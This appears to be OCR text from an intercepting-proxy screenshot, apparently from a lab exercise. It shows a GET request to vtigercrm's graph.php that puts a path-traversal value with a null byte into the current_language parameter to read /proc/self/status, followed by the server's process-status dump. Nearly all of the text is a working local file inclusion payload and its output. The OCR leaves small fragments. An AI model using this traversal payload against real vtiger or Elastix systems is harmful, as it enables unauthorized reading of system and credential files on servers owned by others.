 Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../proc/self/status%00&module=Accounts&a
ction HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession= PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
/proc/self/status
Response
Raw Headers Hex
httpd the pit p
group ID 101
Name: httpd
State: R (running)
SleepAVG: 97%
Tgid: 4677
Pid: 4677
PPid: 3044
TracerPid: 0
Uid: 100 100 100 100
Gid: 101 101 101 101
FDSize: 32
Groups: 101
VmPeak: 36412 kB
VmSize: 36236 kB
VmLck: 0 kB
VmHWM: 17728 kB
VmRSS: 17660 kB
VmData: 12604 kB
VmStk: 88 kB
VmExe: 300 kB
VmLib: 20928 kB
VmPTE: 88 kB
StaBrk: 09cbf000 kB
Brk: 0a8b0000 kB
StaStk: bf816ec0 kB
ExecLim: 09ac5000
Threads: 1
SigQ: 0/16384
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000001001000
SigCgt: 000000018c00466b
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
Cpus_allowed: 00000001
Mems_allowed: 1
Sorry! Attempt to access restricted file.